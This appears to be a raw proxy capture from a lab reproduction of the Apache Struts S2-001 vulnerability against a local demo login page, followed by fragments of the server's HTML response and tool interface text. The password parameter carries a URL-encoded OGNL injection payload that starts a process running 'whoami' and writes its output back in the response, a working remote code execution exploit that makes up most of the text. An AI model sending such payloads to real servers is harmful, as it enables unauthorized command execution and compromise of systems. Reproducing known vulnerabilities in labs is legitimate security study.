 POST /S2-001/login.action HTTP/1.1
Host: 127.0.0.1:8080
Content-Length: 1261
Cache-Control: max-age=0
Origin: http://127.0.0.1:8080
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/61.0.3163.100 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://127.0.0.1:8080/S2-001/
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=E1C8E70CA0D6F84F852CC8BEE621AD93
Connection: close
username=aaaa&password=%25%7B%23%61%3D%28%6E%65%77%20%6A%61%76%61%2E%6C%61%6E%67%2E%50%72%6F%63%65%73%73%42%
75%69%6C%64%65%72%28%6E%65%77%20%6A%61%76%61%2E%6C%61%6E%67%2E%53%74%72%69%6E%67%5B%5D%7B"whoami"%7D%29%29%2
E%72%65%64%69%72%65%63%74%45%72%72%6F%72%53%74%72%65%61%6D%28%74%72%75%65%29%2E%73%74%61%72%74%28%29%2C%0D%
0A%23%62%3D%23%61%2E%67%65%74%49%6E%70%75%74%53%74%72%65%61%6D%28%29%2C%0D%0A%23%63%3D%6E%65%77%20%6A%61%76%6
1%2E%69%6F%2E%49%6E%70%75%74%53%74%72%65%61%6D%52%65%61%64%65%72%28%23%62%29%2C%0D%0A%23%64%3D%6E%65%77%20%6
A%61%76%61%2E%69%6F%2E%42%75%66%66%65%72%65%64%52%65%61%64%65%72%28%23%63%29%2C%0D%0A%23%65%3D%6E%65%77%20%
63%68%61%72%5B%35%30%30%30%30%5D%2C%0D%0A%23%64%2E%72%65%61%64%28%23%65%29%2C%0D%0A%23%66%3D%23%63%6F%6E%74%6
5%78%74%2E%67%65%74%28%22%63%6F%6D%2E%6F%70%65%6E%73%79%6D%70%68%6F%6E%79%2E%78%77%6F%72%6B%32%2E%64%69%73%7
0%61%74%63%68%65%72%2E%48%74%74%70%53%65%72%76%6C%65%74%52%65%73%70%6F%6E%73%65%22%29%2C%0D%0A%23%66%2E%67%6
5%74%57%72%69%74%65%72%28%29%2E%70%72%69%6E%74%6C%6E%28%6E%65%77%20%6A%61%76%61%2E%6C%61%6E%67%2E%53%74%72%6
9%6E%67%28%23%65%29%29%2C%0D%0A%23%66%2E%67%65%74%57%72%69%74%65%72%28%29%2E%66%6C%75%73%68%28%29%2C%23%66%2
E%67%65%74%57%72%69%74%65%72%28%29%2E%63%6C%6F%73%65%28%29%0D%0A%7D%0D%0A
? < + > %22%77%68%6F%61%6D%69%22 0 matches
Done
</head>
<body>
<h2>S2-001 Demo</h2>
<p>link: <a
href="https://struts.apache.org/docs/s2-001.html">https://struts.apach
e.org/docs/s2-001.html</a></p>
<form id="login" name="login" onsubmit="return true;"
action="/S2-001/login.action" method="post">
<table class="wwFormTable">
<tr>
<td class="tdLabel"><label for="login_username"
class="label">username:</label></td>
<td
><input type="text" name="username" value="aaaa" id="login_username"/>
</td>
</tr>
? < + > Type a search term 0 matches
50,842 bytes | 63 milli